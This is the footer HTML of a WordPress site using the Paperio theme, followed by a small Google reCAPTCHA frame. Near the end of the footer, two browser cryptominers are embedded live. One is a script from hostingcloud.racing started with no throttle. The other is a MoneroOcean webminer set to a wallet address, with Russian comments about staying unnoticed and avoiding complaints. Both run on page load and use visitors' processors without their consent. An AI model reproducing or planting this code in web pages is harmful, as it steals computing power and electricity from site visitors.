			</div></div></div></div></section><section id="colophon" class="border-footer site-footer bg-white" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="container-fluid padding-three-top xs-padding-ten-top"><div class="row"><div class="container-fluid"><div class="social-link col-md-12 col-sm-12 col-xs-12 margin-three-bottom xs-margin-ten-bottom"><ul><li><a href="#" target="_self"><i class="fab fa-facebook-f social-icon-fa"></i><span class="alt-font text-uppercase">Facebook</span></a></li><li><a href="#" target="_self"><i class="fab fa-twitter social-icon-fa"></i><span class="alt-font text-uppercase">Twitter</span></a></li><li><a href="#" target="_self"><i class="fab fa-google-plus-g social-icon-fa"></i><span class="alt-font text-uppercase">Google plus</span></a></li><li><a href="#" target="_self"><i class="fab fa-linkedin-in social-icon-fa"></i><span class="alt-font text-uppercase">Linkedin</span></a></li><li><a href="#" target="_self"><i class="fab fa-instagram social-icon-fa"></i><span class="alt-font text-uppercase">Instagram</span></a></li><li><a href="#" target="_self"><i class="fab fa-pinterest-p social-icon-fa"></i><span class="alt-font text-uppercase">Pinterest</span></a></li><li><a href="#" target="_self"><i class="fas fa-rss social-icon-fa"></i><span class="alt-font text-uppercase">Rss</span></a></li></ul></div></div></div><div class="row footer-bg bg-white"><div class="container-fluid no-padding"></div><div class="footer-border"><div class="container"><div class="no-padding text-center clear-both"><div class="text-uppercase padding-two-top padding-two-bottom text-extra-small letter-spacing-1"><div class="widget widget_text">			<div class="textwidget">© 2018 copyright <a target='_blank' href='http://athome.id/' class='text-link-light-gray' rel="noopener">Athome.</a></div>
		</div></div></div></div></div></div></div><a itemprop="url" rel="home" class="footer-logo display-none" href="https://athome.id/"></a></section><!-- back-to-top --><a href="#" class="btn back-to-top btn-dark btn-fixed-bottom "><i class="fas fa-angle-up"></i></a><!-- end back-to-top --><script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/BWLp.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://athome.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/athome.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://athome.id/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="paperio-custom-js-extra">
/* <![CDATA[ */
var paperioajaxurl = {"ajaxurl":"https:\/\/athome.id\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/athome.id\/wp-content\/themes\/paperio","loading_image":"https:\/\/athome.id\/wp-content\/themes\/paperio\/assets\/images\/spin.gif"};
var paperio_infinite_scroll_message = {"message":"All Post Loaded"};
var simpleLikes = {"ajaxurl":"https:\/\/athome.id\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type="text/javascript" src="https://athome.id/wp-content/themes/paperio/assets/js/main.min.js?ver=1.0" id="paperio-custom-js"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OUtEibxOtppAxcDiPiZRmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769006070240');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>